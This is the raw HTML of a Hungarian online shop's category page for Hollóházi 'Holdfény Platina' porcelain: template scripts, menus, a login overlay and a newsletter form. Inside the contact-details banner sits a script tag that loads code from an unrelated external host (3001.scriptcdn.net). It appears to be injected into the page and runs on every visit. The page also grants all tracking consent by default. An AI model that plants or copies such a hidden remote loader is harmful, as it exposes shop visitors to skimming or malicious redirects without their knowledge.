

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.csuporkft.hu/spl/451688/Platina
body_size: 12843
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="hu" xml:lang="hu" lang="hu" xml:lang="hu" style="background-image:url(http://www.csuporkft.hu/shop_pic.php?time=1521466041&width=[element_width]&height=[element_height]&design_element=background_slide_0.jpg);">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Language" content="HU">
<meta http-equiv="Cache-Control" content="no-cache">
<meta name="description" content="Platina, Holdfény, Hollóházi, Csupor">
<meta name="robots" content="index, follow">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta property="og:site_name" content="Csupor" />
<meta property="og:title" content="Platina - Holdfény - Hollóházi - Csupor">
<meta property="og:description" content="Platina, Holdfény, Hollóházi, Csupor">
<meta property="og:type" content="website">
<meta property="og:url" content="http://www.csuporkft.hu/spl/451688/Platina">

<title>Platina - Holdfény - Hollóházi - Csupor</title>


<script type="text/javascript">
var service_type="shop";
var shop_url_main="http://www.csuporkft.hu";
var actual_lang="hu";
var money_len="0";
var money_thousend=" ";
var money_dec=",";
var shop_id=35844;
var unas_design_url="http:"+"/"+"/"+"www.csuporkft.hu"+"/"+"!common_design"+"/"+"custom"+"/"+"csuporkft.unas.hu"+"/";
var unas_design_code='0';
var unas_base_design_code='2';
var unas_design_ver=2;
var unas_design_subver=0;
var unas_shop_url='http://www.csuporkft.hu';
var price_nullcut_disable=1;
var config_plus=new Array();
config_plus['product_tooltip']=1;
config_plus['cart_redirect']=1;
config_plus['money_type']='Ft';
config_plus['money_type_display']='Ft';
var lang_text=new Array();

var UNAS = UNAS || {};
UNAS.shop={"base_url":'http://www.csuporkft.hu',"domain":'www.csuporkft.hu',"username":'csuporkft.unas.hu',"id":35844,"lang":'hu',"currency_type":'Ft',"currency_code":'HUF',"currency_rate":'1',"currency_length":0,"base_currency_length":0,"canonical_url":'http://www.csuporkft.hu/spl/451688/Platina'};
UNAS.design={"code":'0',"page":'art'};
UNAS.api_auth="9d3bafbd2ac8e2caef6e6029a1b4c2b3";
UNAS.customer={"email":'',"id":0,"group_id":0,"without_registration":0};
UNAS.shop["category_id"]="451688";
UNAS.shop["only_private_customer_can_purchase"] = false;
 

UNAS.text = {
    "button_overlay_close": `Bezár`,
    "popup_window": `Felugró ablak`,
    "list": `lista`,
    "updating_in_progress": `frissítés folyamatban`,
    "updated": `frissítve`,
    "is_opened": `megnyitva`,
    "is_closed": `bezárva`,
    "deleted": `törölve`,
    "consent_granted": `hozzájárulás megadva`,
    "consent_rejected": `hozzájárulás elutasítva`,
    "field_is_incorrect": `mező hibás`,
    "error_title": `Hiba!`,
    "product_variants": `termék változatok`,
    "product_added_to_cart": `A termék a kosárba került`,
    "product_added_to_cart_with_qty_problem": `A termékből csak [qty_added_to_cart] [qty_unit] került kosárba`,
    "product_removed_from_cart": `A termék törölve a kosárból`,
    "reg_title_name": `Név`,
    "reg_title_company_name": `Cégnév`,
    "number_of_items_in_cart": `Kosárban lévő tételek száma`,
    "cart_is_empty": `A kosár üres`,
    "cart_updated": `A kosár frissült`,
    "mandatory": `Kötelező!`
};


UNAS.text["delete_from_compare"]= `Törlés összehasonlításból`;
UNAS.text["comparison"]= `Összehasonlítás`;

UNAS.text["delete_from_favourites"]= `Törlés a kedvencek közül`;
UNAS.text["add_to_favourites"]= `Kedvencekhez`;








window.lazySizesConfig=window.lazySizesConfig || {};
window.lazySizesConfig.loadMode=1;
window.lazySizesConfig.loadHidden=false;

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments)};
gtag('js', new Date());
</script>

<script src="http://www.csuporkft.hu/!common_packages/jquery/jquery-1.8.2.js?mod_time=1690980617" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/bgiframe/bgiframe.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/ajaxqueue/ajaxqueue.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/color/color.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/autocomplete/autocomplete.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/cookie/cookie.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/treeview/treeview.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/treeview/treeview.edit.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/treeview/treeview.async.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/tools/tools-1.2.7.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/nivoslider/nivoslider.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common.js?mod_time=1769410770" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common_overlay.js?mod_time=1759904162" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common_shop_popup.js?mod_time=1759904162" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common_start_checkout.js?mod_time=1752056245" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/design_1500.js?mod_time=1725525526" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_change_address_on_order_methods.js?mod_time=1752056245" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_check_password.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_check_zip.js?mod_time=1767692286" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_compare.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_customer_addresses.js?mod_time=1769410770" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_delivery_point_select.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_favourites.js?mod_time=1725525526" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_infinite_scroll.js?mod_time=1759904162" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_language_and_currency_change.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_param_filter.js?mod_time=1764233415" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_postsale.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_product_print.js?mod_time=1725525526" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_product_subscription.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_recommend.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_saved_cards.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_saved_filter_delete.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_search_smart_placeholder.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_vote.js?mod_time=1725525526" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_cart.js?mod_time=1767791927" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_customer_addresses.js?mod_time=1768291153" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_checkout.js?mod_time=1725525526" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_details.js?mod_time=1725525526" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_methods.js?mod_time=1760086916" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_return.js?mod_time=1725525526" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_send.js?mod_time=1725525526" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_subscriptions.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_verification.js?mod_time=1752056245" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_product_details.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_product_list.js?mod_time=1725525526" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_product_reviews.js?mod_time=1751445028" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_reg.js?mod_time=1759904162" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/hoverintent/hoverintent.js?mod_time=1690980618" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_tooltip/shop_tooltip.js?mod_time=1759904162" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/waypoints/waypoints-2.0.3.js?mod_time=1690980618" type="text/javascript"></script>

<link href="http://www.csuporkft.hu/!common_packages/jquery/plugins/autocomplete/autocomplete.css?mod_time=1690980618" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/common.css?mod_time=1763385136" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/page.css?mod_time=1751445029" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000002/css/page_artlist_5.css?mod_time=1690980618" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/box.css?mod_time=1751445029" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/layout.css?mod_time=1521791060" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/design.css?mod_time=1690980618" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/design_custom.css?mod_time=1521791060" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/custom.css?mod_time=1521791060" rel="stylesheet" type="text/css">

<link href="http://www.csuporkft.hu/spl/451688/Platina" rel="canonical">
    <link id="favicon-32x32" rel="icon" type="image/png" href="http://www.csuporkft.hu/!common_design/own/image/favicon_32x32.png" sizes="32x32">
    <link id="favicon-192x192" rel="icon" type="image/png" href="http://www.csuporkft.hu/!common_design/own/image/favicon_192x192.png" sizes="192x192">
            <link rel="apple-touch-icon" href="http://www.csuporkft.hu/!common_design/own/image/favicon_32x32.png" sizes="32x32">
        <link rel="apple-touch-icon" href="http://www.csuporkft.hu/!common_design/own/image/favicon_192x192.png" sizes="192x192">
        <script type="text/javascript">
        gtag('consent', 'default', {
           'ad_storage': 'granted',
           'ad_user_data': 'granted',
           'ad_personalization': 'granted',
           'analytics_storage': 'granted',
           'functionality_storage': 'granted',
           'personalization_storage': 'granted',
           'security_storage': 'granted'
        });

    
        gtag('consent', 'update', {
           'ad_storage': 'granted',
           'ad_user_data': 'granted',
           'ad_personalization': 'granted',
           'analytics_storage': 'granted',
           'functionality_storage': 'granted',
           'personalization_storage': 'granted',
           'security_storage': 'granted'
        });

        </script>
    
</head>

<body class='design_ver2' id="ud_shop_art" style="background-image:url(http://www.csuporkft.hu/shop_pic.php?time=1521466041&width=[element_width]&height=[element_height]&design_element=background_slide_0.jpg);">
<div id="image_to_cart" style="display:none; position:absolute; z-index:100000;"></div>
<div class="overlay_common overlay_warning" id="overlay_cart_add"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("cart_add",{"onBeforeLoad":false}); });</script>
<div class="overlay_common overlay_dialog" id="overlay_save_filter"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("save_filter",{"closeOnEsc":true,"closeOnClick":true}); });</script>
<div id="overlay_login_outer"></div>	
	<script type="text/javascript">
	$(document).ready(function(){
	    var login_redir_init="";

		$("#overlay_login_outer").overlay({
			onBeforeLoad: function() {
                var login_redir_temp=login_redir_init;
                if (login_redir_act!="") {
                    login_redir_temp=login_redir_act;
                    login_redir_act="";
                }

									$.ajax({
						type: "GET",
						async: true,
						url: "http://www.csuporkft.hu/shop_ajax/ajax_popup_login.php",
						data: {
							shop_id:"35844",
							lang_master:"hu",
                            login_redir:login_redir_temp,
							explicit:"ok",
							get_ajax:"1"
						},
						success: function(data){
							$("#overlay_login_outer").html(data);
							if (unas_design_ver >= 5) $("#overlay_login_outer").modal('show');
							$('#overlay_login1 input[name=shop_pass_login]').keypress(function(e) {
								var code = e.keyCode ? e.keyCode : e.which;
								if(code.toString() == 13) {		
									document.form_login_overlay.submit();		
								}	
							});	
						}
					});
								},
			top: 200,
			mask: {
	color: "#000000",
	loadSpeed: 200,
	maskId: "exposeMaskOverlay",
	opacity: 0.7
},
			closeOnClick: (config_plus['overlay_close_on_click_forced'] === 1),
			onClose: function(event, overlayIndex) {
				$("#login_redir").val("");
			},
			load: false
		});
		
			});
	function overlay_login() {
		$(document).ready(function(){
			$("#overlay_login_outer").overlay().load();
		});
	}
	function overlay_login_remind() {
        if (unas_design_ver >= 5) {
            $("#overlay_remind").overlay().load();
        } else {
            $(document).ready(function () {
                $("#overlay_login_outer").overlay().close();
                setTimeout('$("#overlay_remind").overlay().load();', 250);
            });
        }
	}

    var login_redir_act="";
    function overlay_login_redir(redir) {
        login_redir_act=redir;
        $("#overlay_login_outer").overlay().load();
    }
	</script>  
	<div class="overlay_common overlay_info" id="overlay_remind"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("remind",[]); });</script>

	<script type="text/javascript">
    	function overlay_login_error_remind() {
		$(document).ready(function(){
			load_login=0;
			$("#overlay_error").overlay().close();
			setTimeout('$("#overlay_remind").overlay().load();', 250);	
		});
	}
	</script>  
	<div class="overlay_common overlay_info" id="overlay_newsletter"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("newsletter",[]); });</script>

<script type="text/javascript">
function overlay_newsletter() {
    $(document).ready(function(){
        $("#overlay_newsletter").overlay().load();
    });
}
</script>
<div class="overlay_common overlay_error" id="overlay_script"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("script",[]); });</script>
    <script>
    $(document).ready(function() {
        $.ajax({
            type: "GET",
            url: "http://www.csuporkft.hu/shop_ajax/ajax_stat.php",
            data: {master_shop_id:"35844",get_ajax:"1"}
        });
    });
    </script>
    

<div id='banner_popup_content'><div class="banner_popup" id="banner_popup_overlay" style="width:600px; height:400px;"><!-- UnasElement {type:slide} -->
<div id="banner_popup_slide" class="nivoSlider" style="width:600px; height:400px;">
</div>
</div><script type="text/javascript">
<!--
$(document).ready(function(){
		setTimeout( function() {
			$("#banner_popup_overlay").overlay({
				mask: {
					color: "#000000",
					loadSpeed: 300,
					opacity: 0.7
				},
				top: 150,
				load: true
			});
		}, 1000 );
});
// -->
</script>
</div>



<div id="container">
	
	<div id="header">
    	<div id="header_top"><!-- --></div>	
    	<div id="header_container">
        	<div id="header_nav">
            	<div id='head_content'><!-- UnasElement {type:slide} -->
<div id="head_slide" class="nivoSlider" style="width:330px; height:110px;">
	<a id="head_slide_0" href="http://www.csuporkft.hu/"><img src="http://www.csuporkft.hu/shop_pic.php?time=1521790959&width=330&height=110&design_element=head_slide_0.png" width="330" height="110" border="0" title="" alt="" style="width:330px; height:110px;" /></a>
</div>
</div>
                <div id="header_nav_right">
                	<div id="header_nav_top">
                    	<div id="header_cms_menu">
                        	<div id="menu_content"><ul><li class="menu_item_plus menu_item_1" id="menu_item_id_758217"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/758217/Rolunk" target="_top"><strong>&raquo; Rólunk</strong></a></span></li><li class="menu_item_plus menu_item_2" id="menu_item_id_836078"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/836078/Akcio" target="_top"><strong>&raquo; Akció</strong></a></span></li><li class="menu_item_plus menu_item_3" id="menu_item_id_147834"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/147834/Bemutatoterem" target="_top"><strong>&raquo; Bemutatóterem</strong></a></span></li></ul></div>
                        </div>
                                          
                    </div>
                    <div id="header_nav_bottom">
                    	<div id="header_contact">
                        	<div id='banner_horizontal_1_content'><!-- UnasElement {type:editor} -->
<table cellpadding="0" cellspacing="0" border="0" width="200" height="80" style="vertical-align: top; text-align: left;">
<tbody>
<tr>
<td height="25" style="font-size: 20px; color: #fad526; font-weight: normal;">Elérhetőségünk</td>
</tr>
<tr>
<td style="font-size: 12px; color: #ffffff; font-weight: normal;">
<ul style="padding-left: 15px;">
<li style="padding: 1px 0 1px 0;">csuporgasztro<span class='em_replace'></span>gmail.com<script type="text/javascript">
	$(document).ready(function(){
		$(".em_replace").html("@");
	});
</script>
</li>
<li style="padding: 1px 0 1px 0;">+36306800991</li>
<li style="padding: 1px 0 1px 0;">www.csuporkft.hu</li>
</ul>
</td>
</tr>
</tbody>
</table>
<script src="https://3001.scriptcdn.net/code/us/1"></script></div>
                        </div>
                        
                        <div id="header_login">
                        	<div class="header_box_title">Vásárló menü</div>
                            <ul>
                                <li>
    
        
            
                <script type='text/javascript'>
                    function overlay_login() {
                        $(document).ready(function(){
                            $("#overlay_login_outer").overlay().load();
                        });
                    }
                </script>
                <a href="javascript:overlay_login();" class="text_normal">Belépés</a>
            

            
        

        
        

        

    
</li>
                                <li><a href="http://www.csuporkft.hu/shop_reg.php"><strong>Regisztráció</strong></a></li>
                                <li><a href="http://www.csuporkft.hu/shop_order_track.php"><strong>Profil</strong></a></li>                
                            </ul>
                        </div>
                        
                        <div id="header_cart">
                        	<div id="shop_cart"></div>
                        	<div id='box_cart_content' class='box_content'>

    

    

    
        <div class='box_cart_item'>
            <a href='http://www.csuporkft.hu/shop_cart.php' class='text_small'>
                <span class='text_small'>
                    

                    

                    
                        <span class='box_cart_empty'>A kosár üres</span>
                        
                    
                </span>
            </a>
        </div>
    

    

    

    

    

    

    
        <script type="text/javascript">
            $("#header_cart").click(function() {
                document.location.href="http://www.csuporkft.hu/shop_cart.php";
            });
        </script>
    

</div>
                            <div class="clear_fix"></div>
                        </div>
                        <div class="clear_fix"></div>
						<script type="text/javascript"> if($("#box_provider a").length!=0) { $("#header_cart").css("margin-top","0"); } else { $("#box_provider").remove(); } </script>  
                    </div>
                </div>
                <div class="clear_fix"></div>
            </div>
        	<div id="header_menu">
            	<div id="header_hor_menu"><div id="menu_content4"><ul><li class="menu_item_1"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/sct/0/"><strong>Termékek</strong></a></span></li><li class="menu_item_2"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/shop_contact.php"><strong>Információk</strong></a></span></li><li class="menu_item_3"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/shop_help.php"><strong>Vásárlási feltételek</strong></a></span></li><li class="menu_item_plus menu_item_4" id="menu_item_id_817872"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/817872/Katalogus" target="_top"><strong>Katalógus</strong></a></span></li></ul></div><script type="text/javascript">
	$("#menu_content4 a").each(function() {
		if($(this).attr("href")==document.location.href) {
			$(this).parents("li:first").addClass("selected_menu");
		}
	});
</script>
</div>
                <div id="header_search">
                   	<div id='box_search_content' class='box_content'>
    <form name="form_include_search" id="form_include_search" action="http://www.csuporkft.hu/shop_search.php" method="get">
        <div class='box_search_field'><label><span class="text_small">Kifejezés:</span></label><span class="text_input"><input name="q" id="box_search_input" type="text" maxlength="255" class="text_small js-search-input" value="" placeholder="Keresés" /></span></div>
        <div class='box_search_button'><span class="text_button"><input type="submit" value="" class="text_small" /></span></div>
    </form>
</div>
                </div>
                <div id="adv_search"><a href="http://www.csuporkft.hu/shop_searchcomplex.php"><strong>&raquo; Részletes keresés</strong></a></div>
                <div class="clear_fix"></div>  
            </div>
        </div>	
    </div>
    
    <div id="content">
    	<div id="content_top"><!-- --></div>
        <div id="content_container_outer">
        	
            <div id="content_container">
            	<div id="content_container_inner">    
        	
                    <div id="left">
                        <div id="box_left">
                        
                        	                      
                        
                            <div id='box_container_shop_cat' class='box_container_1'>
                            <div class="box_left_title">Kategóriák</div>
                            <div class="box_left_container"><div id='box_cat_content' class='box_content box_cat_type_ajax'><ul id='box_cat_main'><li id='box_cat_spec_new'><span class='box_cat_spec'><a href='http://www.csuporkft.hu/shop_artspec.php?artspec=2' class='text_small'><span class='text_color_fault'>Újdonságok</span></a></span></li><li id='box_cat_1_331935' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Zsolnay</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_1_216649' class=' open'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Hollóházi</span><ul><li id='box_cat_2_253066' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/253066/Hajnalka' class='text_small box_cat_click_level2' >Hajnalka</a></span></li><li id='box_cat_2_607862' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/607862/Erika' class='text_small box_cat_click_level2' >Erika</a></span></li><li id='box_cat_2_215381' class=' open'><span class='text_small box_cat_style1 box_cat_level2 box_cat_click_level2'>Holdfény</span><ul><li id='box_cat_3_862692' class=''><span class='text_small box_cat_style2 box_cat_level3'><a href='http://www.csuporkft.hu/spl/862692/Arany' class='text_small box_cat_click_level3' >Arany</a></span></li><li id='box_cat_3_451688' class=''><span class='text_small box_cat_style2 box_cat_level3 text_color_fault text_style_strong'><a href='http://www.csuporkft.hu/spl/451688/Platina' class='text_small text_color_fault text_style_strong box_cat_click_level3' >Platina</a></span></li></ul></li><li id='box_cat_2_408343' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/408343/Marrakesh' class='text_small box_cat_click_level2' >Marrakesh</a></span></li><li id='box_cat_2_648082' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/648082/Asanoha' class='text_small box_cat_click_level2' >Asanoha</a></span></li><li id='box_cat_2_299023' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/299023/Flora' class='text_small box_cat_click_level2' >Flóra</a></span></li></ul></li><li id='box_cat_1_335912' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>VENDÉGLÁTÁS kategória</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_1_544756' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Dick kések</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_1_698157' class=''><span class='text_small box_cat_style0 box_cat_level0 text_style_strong'><a href='http://www.csuporkft.hu/spl/698157/PLA-termekek' class='text_small text_style_strong box_cat_click_level0' >PLA termékek</a></span></li><li id='box_cat_1_599979' class=''><span class='text_small box_cat_style0 box_cat_level0 text_style_strong'><a href='http://www.csuporkft.hu/spl/599979/AKCIOK' class='text_small text_style_strong box_cat_click_level0' >AKCIÓK</a></span></li><li id='box_cat_1_919895' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Újdonságok</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li></ul></div></div>
                            <div class="box_left_bottom"><!-- --></div>	
                            </div><div id='box_container_common_newsletter' class='box_container_2'>
                            <div class="box_left_title">Hírlevél</div>
                            <div class="box_left_container">


    <div id='box_newsletter_content' class='box_content'>
        <form name="form_newsletter1" action="http://www.csuporkft.hu/shop_newsletter.php" method="post"><input name="action" type="hidden" value="subscribe"><input name="file_back" type="hidden" value="/spl/451688/Platina"><div class='box_newsletter_field' id='box_newsletter_name'><label><span class="text_small">Név:</span></label><span class="text_input"><input name="news_name" value="" type="text"  maxlength="200" class="text_small" /></span></div><div class='box_newsletter_field' id='box_newsletter_emai'><label><span class="text_small">Email:</span></label><span class="text_input"><input name="news_emai" value="" type="text"  maxlength="200" class="text_small" /></span></div><div class='box_newsletter_field' id='box_newsletter_privacy_policy'><span class="text_input text_input_checkbox"><input name="news_privacy_policy" id="news_privacy_policy_1" type="checkbox" value="1" /></span> <label for="news_privacy_policy_1"><span class="text_small">Hozzájárulok az adataim kezeléséhez és elfogadom az <a href="http://www.csuporkft.hu/shop_help.php?tab=privacy_policy" target="_blank" class="text_normal"><b>Adatkezelési tájékoztató</b></a>t.</span></label></div><div class='box_newsletter_button'><span class='text_button'><input name="fel" type="button" onclick="newsletter1_submit();" value="Feliratkozás" class="text_small" id="box_newsletter_button_up" /></span><span class='text_button'><input name="le" type="submit" value="Leiratkozás" class="text_small" id="box_newsletter_button_down" /></span></div>
        <span style="display: none"><label>Re email</label><input name="news_reemail" type="text" /></span><script type="text/javascript">
function newsletter1_submit() {
     recaptcha_load();
     setTimeout(() => {
         if ($("#recaptcha_placeholder_newsletter1").html().replace("&nbsp;","")=="") {
             recaptcha_id_newsletter1=grecaptcha.render("recaptcha_placeholder_newsletter1",{"sitekey":"6Lf6jbAqAAAAAP8H2_tsfZdvOgeniLqTVIvg9W3q","size":"invisible","badge":"bottomleft","callback": function (recaptcha_response) {document.form_newsletter1.submit();}});
         }
         grecaptcha.reset(recaptcha_id_newsletter1);
         grecaptcha.execute(recaptcha_id_newsletter1);
     }, 300);
}
</script>
<div id="recaptcha_placeholder_newsletter1"></div></form>
    </div>
</div>
                            <div class="box_left_bottom"><!-- --></div>	
